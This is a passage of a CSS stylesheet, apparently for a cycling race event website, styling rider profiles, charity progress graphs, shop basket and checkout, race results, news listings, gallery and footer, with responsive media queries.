	display:inline-block;
	background:#EBAD16 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn-yellow:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}

.form-btn-yellow a { color:#000 !important;}



.content h3 {
	font-size:15px;
	color:#000;
	margin:10px 0px 10px 0px;
	font-family: 'gotham_mediumregular';
}

.content h4 {
	font-size:12px;
	margin:5px 0px 0px 0px;
	color:#000;
	font-family: 'open_sansregular';
}


.content h3 span {
	color:#000;
}


.content h4 span {
	color:#000;
}


.content h2 {
	color:#000;
	font-size:21px;
	font-family: 'gotham_mediumregular';
	margin:20px 0px 15px 0px;
}

.content h2 span {
	float:right;
	font-size:12px;
	margin:6px 0px 0px 0px;
	color:#000;
	cursor:pointer;
}

.content h1 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:14px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.content h1:hover {
	cursor:pointer;
	background:#e6af0f;
        color:#000;
}

.profile-btn {
	background:#ee3124;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-btn:hover {
	background:#C0C0C0;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-grybtn {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtn:hover {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}

.profile-grybtny {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtny:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-redbtn {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-redbtn:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}




.profile-pic {
	margin:10px 15px 0px 0px !important;
	width:200px;
	overflow:auto;
}

.profile-pic-charity {
	width:160px;
	overflow:hidden;
	margin-right:10px;
}

.profile-pic-charity img {
	width:160px;
}

.team-charity-info {width:40%; margin-left:20px;}

.rider-profile-progress {width:100%; margin-bottom:10px;}
.rider-profile-progress h5 {
	color:#ebac15 !important;
	font-size:14px !important;
	font-family: 'open_sansregular';
	float:left;
	width:220px !important;
}

.rider-profile-progress h5 span {
	color:#000 !important;
        width:80px;
        display:block; 
        float:left;
}

.rider-profile-progress h6 {line-height:12px !important; color:#ebac15 !important;}
.rider-profile-progress h6 span { color:#000 !important; width:80px; display:block; float:left;}



.rider-profile-small {
	width:46%;
	margin-right:30px;
	padding-bottom:10px;
	margin-top:10px;
}

.rider-profile-small .profile-pic {
	width:200px;
}

/*
.rider-profile-small h3 {
	margin-bottom:20px;
}
*/
/*
.rider-profile-small h3 img {
	margin:-13px 7px 0px 0px;
}
*/

.rider-profile-small h4, .rider-profile-charity h4 {
	color:#4e4e4e;
	line-height:16px;
	font-family: 'open_sanssemibold';
	margin-bottom:7px;
}

.rider-profile-small h4 span, .rider-profile-charity h4 span, .rider-profile-charity a {
	color:#000;
	text-decoration:none;
	font-family: 'open_sansregular';
}

.rider-profile-charity a:hover {color:#ebac15;}

.rider-profile-small a {
	color:#333;
	text-decoration:none;
	font-size:12px;
}
.rider-profile-small a:hover { 
	color:#f70018;
}


.charity-graph {
	height:200px;
	width:200px;
	margin-right:45px;
	text-align:center;
	overflow:hidden;
}

.graph {
	position:relative;
	margin:10%;
	width:180px;
	height:180px;
}

.slice {
	position:absolute;
	z-index:2;
}

.bottom-slice {
	position:absolute;
	z-index:1;
	border:35px solid #dddddd;
	border-radius:50% 50% 50% 50%;
}

.left-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:2;
}

.right-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:3;
}

.graph-copy {
	text-align:center;
	position:absolute;
	z-index:4;
	width:225px;
	margin-top:60px;
}

.graph-copy h4 {
	font-size:12px;
	margin:0px;
}

.red-border {border:solid 35px #ee3326 !important;}

.profile-red-btn {
	padding:7px;
	background:#ee3326;
	color:#FFFFFF !important;
	text-align:center;
}

.profile-red-btn:hover {
	background:#ebac15;
	cursor:pointer;
}

.rider-profile {
	width:60%;
}

.rider-profile-copy {
	width:45%;
}

.rider-profile p {
	line-height:14px !important;
	margin:10px 0px 0px 0px !important;
}

.rider-tasks {
	width:18%;
}

.rider-tasks li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.rider-tasks ul li { color: #CCC !important;}

.rider-tasks li a {
    color:#999;
    text-decoration:none;
}

.rider-tasks li a:hover {
	color:#ee3124;
}


.rider-tasks h4 {
	font-family: 'gotham_mediumregular' !important;
	color:#ee3124;
	margin-bottom:15px;
	font-size:13px;
}


.link-list li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.link-list li a {
    color:#999;
    text-decoration:none;
}

.link-list li a:hover {
	color:#ee3124;
}



.facebook-connect {
	margin:15px 0px 0px 0px;
}

.content-copy {
	width:100%;
	overflow:auto;
}

.content-copy-full {
	width:100% !important;
	margin-bottom:30px;
}

.content-copy-mid {
	width:65%;
	margin:0px 10px 0px 0px;
}

.content-copy-img {
	width:30%;
	overflow:hidden;
}

.charity-heading {
	width:75%;
	margin-top:20px;
}

.charity-rider {
	padding-top:20px;
}


.content-copy-catimg {
	height:200px;
        width:150px;
}


.content-copy-categories {
	width:200px;
        height:260px;
}

.content-copy-categories ul {
	padding-bottom:5px;
}

.content-copy-categories li {
	color: rgb(153, 153, 153);
	font-size: 12px;
	line-height: 16px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	margin: 0px 0px 5px 12px;
}

.content-copy-categories li a { text-decoration:none; color:#000 !important; }
.content-copy-categories li li a { color:#999 !important; }
.basket-container {
	width:72%;
}

.basket-heading {
	width:100%;
	overflow:auto;
	padding-bottom:5px;
}

.basket-heading h3 {
	margin-right:15px;
}

.basket-heading h4 {
	margin:11px 0px 0px 0px !important;
	font-size:14px;
}

.basket {
	background:#EFEFEF;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	overflow:auto;
}

.basket table {
	width:96%;
	margin:0 auto;
	text-align:left;
}

.cart-heading, .cart-row {
	width:96%;
	margin:0 auto;
}

.cart-row {padding:30px 0px 10px 0px !important;}


.cart-row a {
    color:#58595B;
    text-decoration:none;
}

.cart-row a:hover { 
    color: #FF0000;
}


.order-heading {
    width:98%;
    background:#f3ca51;
    padding:5px;
}

.order-heading h4 {
    font-size:14px;
    color:#000;
    display:inline-block;
    margin:0px !important;
    float:left;
}

.order-row {
    width:98%;
    padding:5px;
    border-bottom: 1px solid #ddd;
}

.order-row h5 {
    font-size:12px !important;
    float:left;
    color:#666666 !important;
}
.order-row h5 span {display:none;}


.order-product {width:34%;}
.order-price {width:15%; text-align:right;}
.order-qty {width:5%; text-align:right;}

.order-totals-block {
    float:right; width:45%;
    margin-right:10px;
}

.order-banking {
    float:left; width:45%;
}


.order-totals h5 {
    float:left;
    display: inline-block;
    font-size:14px!important;
    color:#000;
    text-align:right;
    padding:0px!important;
    width:50%;
}
.order-totals h5 span {
    padding:10px;
    display:block;
}

.order-totals.order-total h5 {
    background-color:#ee3124;
    color:#fff;
}


.cart-heading h4 {
	font-size:14px;
	background:#ee3124;
	color:#FFFFFF;
	padding:5px;
	vertical-align:middle;
	display:inline-block;
	margin:0px !important;
	float:left;
}

.cart-row h5 {
	font-size:12px !important;
	padding:0px 5px 0px 5px;
	float:left;
	color:#666666 !important;
}

.cart-row h5 span {display:none;}


.cart-product {width:36%;}
.cart-delivery {width:15%;}
.cart-qty {width:12%;}
.cart-qty input {width:30px !important; margin:-13px 1px 0px 0px; float:left}
.cart-qty span {float:left;}
.cart-unit-price {width:15%; text-align:right;}
.cart-cost {width:15%; text-align:right;}

.cart-row-total {padding:0px 0px 10px 0px !important;}
.cart-row-total h5 {color:#333 !important; font-size:13px !important;}
.cart-margin-top {margin-top:50px;}

.basket input {
	width:30px;
	margin-right:7px;
}

.basket h3 {
	margin:30px 2% 0px 0px !important;
}

.rider-results, .rider-results-row {width:100%; overflow:auto;}
.rider-results-row {padding:10px 0px 8px 0px;-webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; transition: all 0.2s ease-in;}
.rider-results-row:nth-child(odd) {background:#EFEFEF;}
.rider-results-row:hover {background:#d9d9d9; cursor:pointer;}
.rider-results-row span {display:none;}

.rider-results-cat-pos {width:7%; padding-top:4px; text-align:center;}
.rider-results-cat-pos h4 {color:#ebac15; font-size:18px;}
.rider-results-gc-pos {width:5%; padding-top:4px; text-align:center; margin-right:2%;}
.rider-results-gc-pos h4 {font-size:18px;}
.rider-results-team-name {width:40%;}
.rider-results-team-name h5, .rider-results-category h5 {padding:0px 0px 0px 0px !important; width:30%; color:#000 !important;}
.rider-results-category {width:25%;}
.rider-results-category h5 {width:auto !important; min-width:20%;}
.rider-results-category h6 {margin:4px 0px 0px 0px !important;}
.rider-results-overall-time {width:14%;}
.rider-results-overall-time h4 {padding-right:20px !important;}
.rider-results-overall-time h5 {padding:0px 0px 0px 0px !important; color:#000 !important;}
.rider-results-overall-time h6 {margin:4px 0px 0px 0px !important;}

.rider-results-row-heading {background:#000 !important;}
.rider-results-row-heading h4 {color:#FFFFFF !important; font-size:15px; padding:0px 0px 0px 0px !important; margin:0px 0px 2px 0px !important;}
.rider-results-row-heading h5 {color:#FFFFFF !important; margin:0px; padding:0px 0px 0px 0px !important; width:30%;}
.rider-results-row-heading .rider-results-category h5 {min-width:20%;}
.rider-results-row-heading .rider-results-gc-pos, .rider-results-row-heading .rider-results-cat-pos {padding:0px !important;}


.rider-results a { color:#58595B; text-decoration:none; }
.rider-results a:hover { color: #FF0000; }

.race-register-team-name {width:45%;}
.race-register-team-name h4, .race-register-team-name h5 {margin-left:10px !important;}
.race-register-team-name h5 {width:45%;}
.race-register-category {width:45%;}
.race-register-category h5 {width:45%;  }

.amabublist-col {width:30%;}
.amabublist-col h4 {margin-left:10px !important;}

.ordlist-col {width:20%;}
.ordblist-col h4 {margin-left:10px !important;}




.pagination {clear:both; float:right; margin-bottom:20px;}
.pagination h4 {float:left; padding:0px 0px 0px 10px;}
.pagination-active {font-weight:bold; color:#e6af0f !important;}
.pagination h4:hover {color:#ee3124; cursor:pointer;}

.filter {padding-bottom:20px; overflow:auto;}
.filter-field {width:31% !important; overflow:auto; margin-right:30px;}
.filter-field input, .filter-field select, .filter-field input {width:60%;}
.filter-field label {width:auto; margin-top:20px;}
.filter-field h4 {padding:15px; background:#000 !important; color:#FFFFFF; margin:10px 0px 0px 0px;}
.filter-field h4:hover {background:#ebac15 !important; cursor:pointer;}

.content-copy-column {
	width:48%;
	height:100%;
	overflow:hidden;
	margin:20px 30px 0px 0px;
}

.content-copy-column a, .content-copy-full a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}

.content-copy a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}


.content-copy-column a:hover, .content-copy-full a:hover {color:#555555;}

.content-copy-column h3 {
	color:#555555;
	font-size:14px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 3px 0px;
	line-height:22px;
}

.content-copy-column h4 {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 8px 0px;
	line-height:22px;
}

.content-seperator {
	width:100%;
	height:1px;
	background:#e9e9e9;
	margin:0px 0px 8px 0px;
}

.form-seperator {
	width:90%;
	height:1px;
	background:#e9e9e9;
	margin:25px 0px 8px 0px;
}

.shop-quantity {
	color:#FFFFFF;
	background:#757575;
	padding:3px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
}

.shop-rotator {
	width:100%;
	height:480px;
	position:relative;
}

.shop-rotator .arrow {
	width:13px !important;
	height:25px !important;
	margin:10px;
	margin-top:-12px;
	display:block !important;
}

.shop-image {
	position:static !important;
	margin:0 auto !important;
	width:auto !important;
}

.grey-btn {
	font-size:12px;
	color:#FFF !important;
	background:#757575;
	padding:7px;
	margin:0px 8px 10px 0px !important;
}

.grey-btn:hover {
	background:#999999;
	cursor:pointer;
}

.content p, .news-copy {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 20px 0px;
	line-height:22px;
}

.content_txt {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
}

.light_txt {
        color:#C0C0C0;
}


/*.content strong {font-family: 'gotham_mediumregular'; font-weight:bold !important;}*/
.content strong {font-family: 'OpenSansBold'; font-weight:bold !important;}

.content td, .content th {border:1px solid #999; padding:8px;}
.content tr:nth-child(odd) {background:#F5F5F5;}

.content th {font-weight:bold; background:#ee3326;}
.content th, .content th p {color:#FFFFFF !important;}
.content td strong, .content td p strong {font-weight:bold;}
.content td, .content th, .content td p, .content th p {margin:0px; text-align:left; font-size:12px !important; font-family: 'open_sanssemibold'; color:#666666;}



.content li {
 color:#666666 !important;
 font-size:12px;
 font-family: 'open_sanssemibold';
 margin:0px 10px 0px 0px;
 line-height:22px;
    list-style-position: inside;
    padding: 0px 0 0px 20px;
    text-indent: -1em;
}

.content ul li {
 list-style-type: disc;
}

.content ul {margin-bottom:20px;}


.content h6 {
	color:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 20px 0px;
	line-height:22px;
}

.content h5 {
	color:#b1b1b1;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 6px 0px;
}

.content h5 strong {
	color:#929191;
}

.content-copy h5 {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 0px 0px;
	padding:5px 0px 10px 0px;
}

.content-copy p span {
	margin:0px 0px 0px 0px !important;
}

.content-top-images {
	overflow:hidden;
	height:100%;
	max-height:300px;
}

.content-img {
	margin:0px 10px 10px 0px;
        overflow:hidden;
}

.content-img img {
 width:100%;
}

.content-social {
	position:absolute;
	width:38px;
	right:0px;
	top:200px;
	z-index:99;
	background:#dededf;
	padding:8px 5px 3px 2px
}

.social-caption-arrow {
	position:absolute;
	bottom:-7px;
	left:50%;
	margin-left:-6px !important;
	width:13px !important;
}

.content-social h5 {
	color:#EBAD16;
	font-size:9px;
	font-family: 'open_sanssemibold';
	text-align:center;
	height:26px;
	width:33px;
	background:#000000;
	border-radius:5px 5px 5px 5px;
	padding:8px 0px 0px 0px;
	margin:0px 0px 5px 5px;
	position:relative;
}

.content-social img {
	margin:0px 0px 5px 0px;
}

.content-social-container {
	width:43px;
	height:43px;
	margin:6px 0px 0px 0px;
	overflow:hidden;
	position:relative;
}

.content-social-hoverstate {
	position:absolute;
	left:43px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.breadcrumb {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}

.breadcrumb p, .breadcrumb a {
	color:#58595B;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:15px 0px 0px 0px;
        text-decoration: none;
}

.breadcrumb a:hover {
	color:#929191;
}

.breadcrumb h3 {
	color:#EE3326;
	font-size:28px;
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
}

.you-might-like h3 {
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
	font-size:14px;
	color:#000000;
	background:#e4e6e7 url(https://dalvfo2yu1bfi.cloudfront.net/img/you-might-also-like-corner.jpg) right top no-repeat;
	display:inline-block;
	padding:8px 25px 4px 10px;
	height:6px;
	position:relative;
	z-index:1;
}

.breadcrumb h3 strong {
	color:#e6af0f;
}

.constant-container {
	width:96%;
	max-width:1120px;
	margin:0 auto;
}

.sponsors {
	width:100%;
	/* height:65px !important; */
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	overflow:auto;
	/* background:#FFFFFF url(https://dalvfo2yu1bfi.cloudfront.net/downloads/sponsors_2022.jpg) repeat-x; */
        
}

.sponsors .rotator {
	background:none !important;
}

.sponsors .rotator-nav {
	display:none;
}

.sponsors img {
	margin:0px 13px 0px 13px !important;
	position:static !important;
	width:6.8%;
}

.sponsors .arrow {
	position:absolute !important;
	width:30px !important;
	margin:0px !important;
	margin-top:-15px !important;
}

.news-article-heading {
	width:100%;
	overflow:hidden;
	height:auto;
	margin-bottom:10px;
}

.news-article-img img {
	/*width:100%;*/
        margin-left:auto;
        margin-right:auto;
        display:block;
}

.news-article-heading h2 {
	width:auto;
	font-size:33px;
}

.you-might-like-content-block {position:relative;}
.you-might-like-content-block p {position:absolute; z-index:2; top:30px; left:10px; max-width:80%; padding:5px 10px 5px 10px !important; background:rgba(228,230,231,1); color:#000000;}

.you-might-like {
	width:100%;
	margin-top:30px;
	margin-bottom:20px;
	padding:15px 0px 20px 0px;
	overflow:auto;
	position:relative;
}

.you-might-like-shop-content-block {
	height:430px;
	position:relative;
}

.you-might-like-shop-content-block p {
	width:80%;
	height:30px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.you-might-like-shop-content-block h5 {
	width:80%;
	height:60px;
	overflow:hidden;
	line-height:18px;
}

.you-might-like-shop-content-block h4 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:12px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.you-might-like-shop-content-block h4:hover {
	background:#e6af0f;
	cursor:pointer;
}

.you-might-like-content-block img, .you-might-like-shop-content-block img {border:10px solid #e4e6e7; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; cursor:pointer;}
.you-might-like-content-block:hover p {background:rgba(235,172,21,0.9);}


.you-might-like-arrow {
	position:absolute;
	width:16px !important;
	height:10px !important;
	border:none !important;
	bottom:10px;
	right:10px;
}

.content-mini-nav {
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:auto;
}

.content-mini-nav-item {
	position:relative;
	margin:0px 10px 10px 0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	cursor:pointer;
}

.content-mini-nav-item:hover {
	opacity:1 !important;
}

.opaque-super {
	opacity:0.2 !important;
}

.color-super {
	opacity:1 !important;
}

.content-mini-nav-item h3 {
	position:absolute;
	z-index:10;
	top:20%;
	color:#FFF;
	font-size:17px;
	font-family: 'open_sanssemibold';
	background:#000000;
	color:#EBAD16;
	padding:8px;
	width:70%;
	text-transform:uppercase;
        background: rgba(0, 0, 0, .6);
}

.content-view-more {
	width:15px !important;
	height:8px !important;
	position:absolute;
	z-index:10;
	right:10px;
	bottom:10px;
}
/* Content */

/* Order Summary */
.order-summary h3 {margin:0px 0px 0px 0px;}
.order-summary h4 {line-height:15px; margin-bottom:15px;}
.order-summary p {margin:0px;}
.order-summary .content-copy-column {padding-bottom:30px;}
.order-summary-top {margin-bottom:20px;}
.order-summary-top h4 {margin:0px 0px 5px 0px;}
.order-summary-top h4 span {color:#333 !important; font-family: 'open_sanssemibold';}
/* Order Summary */

/* Checkout */
.checkout-form-block {width:48%; margin-right:30px; margin-bottom:15px;}
.checkout-form-block input, .checkout-form-block select {width:100%;}
.checkout-form-block-full {width:100%;margin-bottom:15px;}
.checkout-form-block-full textarea {width:100%;}
.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
/* Checkout */

/* Gallery */
.gallery-container {width:100%; position:relative;}
.gallery-thumb {width:24%; height:130px; background-size:cover !important; float:left; margin:10px 10px 0px 0px; position:relative; overflow:hidden;}
.gallery-thumb h3 {position:absolute; bottom:0px; padding:15px 0px 15px 0px; width:100%; background:rgba(0,0,0,0.8); margin:0px; color:#e6af0f; text-align:center;}
.gallery-thumb img {position:absolute; top:50%; left:50%; margin-left:-15px; margin-top:-15px;}
.youtube-vid-container {width:100%; height:100%; background:rgba(255, 255, 255, 0.95); position:absolute; z-index:99; display:none; text-align:center;}
.youtube-vid-container iframe {width:100%; max-width:560px; margin:0 auto; margin-top:40px;}
.youtube-vid-container img {position:absolute; cursor:pointer; right:0px;}
.gallery-thumb iframe {display:none;}
/* Gallery */

/* News New */
.news-row {border-bottom:1px solid #dee0e1; overflow:auto; margin-bottom:8px;}
.news-row:last-child {border:none;}
.news-article-listing {width:33.3333%; float:left; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-article-listing:nth-child(3n + 1) {border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 2) {border-left:4px solid #FFF; border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 3) {border-left:4px solid #FFF;}
.news-article-listing img {margin-bottom:10px;}
.news-article-listing h4 {color:#4d4d4d; line-height:18px; font-size:14px;}
.news-article-listing h6 {color:#939393; margin-bottom:0px;}
.news-article-listing p {color:#666; line-height:16px;}
.news-thumb {width:100%; height:150px; overflow:hidden; margin-bottom:15px;}

.video-link {margin-bottom:10px;}
.video-link img {float:left; width:20px; margin-right:5px;}
.video-link h4 {text-transform:uppercase; margin:0px; font-size:13px; line-height:12px;}
.video-link h6 {font-size:12px; color:#666666;}

.news-listing .you-might-like {margin:0px; padding-top:0px; width:100%;}
.news-listing .you-might-like h3 {margin:0px;}
.news-listing .you-might-like .inner-content {background:#FFF; border:20px solid #e4e6e7; overflow:auto;}
.meltwater {height:450px; overflow-y:scroll;}
.news-listing .you-might-like .news-article-listing {padding:8px; border-bottom:1px solid #dee0e1; width:100%; border:none !important;}
.news-listing .you-might-like .news-article-listing img {margin-bottom:0px; float:left; margin-right:8px; height:70px;}
.news-listing .you-might-like .news-article-listing h4 {margin-bottom:0px; line-height:12px;}
.news-listing .you-might-like .news-article-listing p {margin:0px;}

.news-filter input, .news-filter select {width:100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-filter .filter-field {box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; margin:0px !important; width:33.3333% !important;}
.news-filter .filter-field:nth-child(1) {padding-right:10px;}
.news-filter .filter-field:nth-child(2) {padding-right:10px; padding-left:10px;}
.news-filter .filter-field:nth-child(3) {padding-left:10px;}

.news-copy {border-bottom:1px solid #e4e6e7;}
.news-copy h2 {margin-bottom:0px;}
.news-copy h6 {color:#939393; margin-bottom:20px;}
.latest-news {margin-bottom:30px;}

.youtube-video {max-width:100%; height:350px; width:75%; margin:0 auto; display:block; margin-bottom:20px; margin-top:20px;}


.news-slider {height:100%; text-align:center;}
.news-slider li {padding:0px; margin:0px; height:100%;}
.news-slider img {height:auto !important; width:100% !important; max-width:none !important; display:block;}
.news-slider-thumbs {background:#dee0e1; margin-bottom:20px; padding:0px 30px 0px 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.thumbs-page {background:#dee0e1}
.news-slider-container {width:75%; margin:0 auto; margin-bottom:20px;}
.bx-wrapper {margin:0 auto;}
.news-slider-thumbs a {width:25%; float:left; border-top:5px solid #dee0e1; border-bottom:5px solid #dee0e1; border-left:3px solid #dee0e1;  border-right:3px solid #dee0e1;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.bx-wrapper .bx-viewport {height:350px !important;}
.bx-wrapper .bx-caption {text-align:left;}
.news-slider-thumbs .bx-viewport, .thumbs-page {height:90px !important;}
.thumbs-page a {height:100% !important;}
.thumbs-page a img {height:100% !important; width:auto !important; max-width:none !important;}

.news-slider-thumbs .bx-wrapper .bx-prev {
	left:-20px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-left.png) no-repeat;
	border:none;
}
.news-slider-thumbs .bx-wrapper .bx-next {
	right:-55px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-right.png) no-repeat;
	border:none;
}

.pagination li {float:left; list-style:none; margin-top:20px;}
/* News New */

/* Footer */
.footer {
	height:400px;
	width:100%;
	background:#FFF;
	overflow:hidden;
	position:relative;
}

.footer-shadow {
	position:absolute;
	top:0px;
	width:100%;
	height:10px;
	z-index:999;
	-webkit-box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
    box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
}

.footer-left {
	width:36%;
	height:100%;
}

.footer-left p {
	margin:0px 0px 0px 20px;
	font-size:11px;

	font-family: 'open_sansregular';
	color:#777777;
	line-height:15px;
}

.footer-left h5 {
	margin:20px 0px 0px 20px;
	font-size:11px;
	color:#6D6E70;
	font-family: 'open_sanssemibold';
}

.footer-right {
	width:63%;
	height:100%;
	padding-left:1%;
	background:#F0F0F1;
}

.footer h3 {
	font-size:13px;
	color:#444444;
	margin:0px 0px 10px 0px;
}

.footer-logo {
	margin:20px 20px 20px 20px;
}

.footer-links {
	margin:25px 20px 20px 20px;
	padding:0px 20px 0px 0px;
	border-right:1px solid #e0e0e0;
	width:140px;
	height:220px;
	font-family: 'open_sanssemibold';
}

.footer-links li {
	font-size:11px;
	color:#777777;
	line-height:15px;
	margin:0px 0px 8px 0px;
}

.footer-links a {text-decoration:none;}

.footer-links li:hover {
	color:#f70018;
	cursor:pointer;
}

.footer-social {
	margin:25px 20px 20px 40px;
}

.footer-social img {
	margin:0px 6px 0px 0px;
}

.footer-newsletter {
	width:310px;
	border:2px solid #e1e1e1;
	margin:0px 40px 0px 20px;
	border-radius:5px 5px 5px 5px;
	background:#FFFFFF;
}

.footer-newsletter img {
	margin:10px 0px 8px 10px;
	padding:0px 8px 0px 0px;
	border-right:1px solid #6D6E70;
}

.footer-newsletter input {
	padding:8px;
	border:none;
	font-size:11px;
	color:#999999;
	font-family: 'open_sanssemibold';
	width:250px;
}

.copyright {
	position:absolute;
	bottom:10px;
	left:20px;
}

.copyright p {
	font-size:11px;
	font-family: 'open_sanssemibold';
	color:#777777;
	margin:5px 0px 10px 0px;
}
/* Footer */

/* General */
.left {float:left;}
.right {float:right;}
.clear {clear:both;}
.extra-margin {margin-left:10px;}
.no-borders {border:none !important;}
.no-margins {margin:0px !important;}
.no-margin-right {margin-right:0px;}
.light-grey-bg {background:#F0F0F1;}
.border-bottom {
	border-bottom:1px solid #e9e9e9;
	margin-bottom:20px;
}
.opaque {opacity:0.2;}
.yellow {color:#ebac15 !important;}
.cover {
	width:100%;
	background:rgba(0, 0, 0, 0.9);
	position:absolute;
	z-index:900;
	display:none;
}
/* General */

@media (max-width:1600px) {
	.sponsors img {width:6.4%; margin-top:8px !important;}
}

@media (max-width:1420px) {
	.sub-nav {width:1200px;}
	.sub-nav-items ul {
		margin-left:30px !important;
	}
	.profile {
		height:50px;
		position:relative;
	}
	.profile ul {
		margin-left:0px !important;
	}
	.profile .dropdown-arrow {
		margin:5px 0px 0px 6px !important;
	}
	.profile .sub-nav-arrow {
		top:44px;
	}
	.profile-sub-nav {
		top:50px;
	}
	.cart img {
		width:24px;
    	margin:-3px 10px 0px !important;
	}
	.content-mini-nav-item {
		position:relative;
		margin:0px 10px 10px 0px;
		overflow:hidden;
	}
	
	.content-mini-nav-item h3 {font-size:15px;}
	
	.content-view-more {display:none;}
	.sponsors img {width:6%; margin-top:12px !important;}
}

@media (max-width:1250px) {
	.sub-nav {width:1150px;}
	.content input, .content textarea, .content select, .displayinput {width:98%;}
	.basket input {width:30px;}
	.form-error {width:98%;}
	
	.checkout-form-block {width:46%; margin-right:20px; margin-bottom:15px;}
}

@media (max-width:1215px) {
	.content-social-container {
		float:left;
		margin:0px 10px 0px 0px;
	}
	
	.social-caption-arrow {
		right:-10px;
		left:auto;
		top:50%;
		margin-top:-3px;
		-moz-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
	}
	
	.sub-nav {width:900px;}
	.sub-nav-article {display:none;}
	
	.breadcrumb {
		padding-bottom:20px;
	}
}

@media (max-width:1140px) {
	.search {width:24px; height:24px; border-radius:5px 5px 5px 5px;}
	.search-icon {margin:4px 4px 0px 4px !important; border:none;}
	.search input {display:none;}

}


@media (max-width:1094px) {
	.cart p {
		display:none;
	}
	
	.cart img {
		margin-left:0px !important;
	}
	
	.username {
		display:none;
	}
	

	.slider-text {
		bottom:50px;
		right:20px;
		width:60%;
	}
	
	.slider-text p {
		font-size:20px;
	}
	
	.slider-text h1, .slider-text h2 {
		font-size:20px;
	}
	
